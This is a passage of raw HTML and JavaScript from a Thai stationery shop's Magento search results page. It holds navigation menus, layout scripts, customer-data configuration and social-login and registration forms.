class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697b2cf853a1c" data-sam="16822311721769680120"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697b2cf853a1c"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item search"> <strong>ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies fileandstorage clear-display&#039;</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">  <div class="page-title-wrapper"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies fileandstorage clear-display&#039;</span></h2></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="column main"> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/?q=stationeryandoffice-supplies+fileandstorage+clear-display","handles":["default","catalogsearch_result_index","blog_css"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=stationeryandoffice-supplies+fileandstorage+clear-display"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalogsearch_result_index","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
